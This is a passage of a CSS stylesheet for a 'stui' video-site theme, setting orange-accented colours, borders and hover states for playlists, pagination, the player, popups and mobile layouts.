.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #FFFFFF;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #666; border: 1px solid #222;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}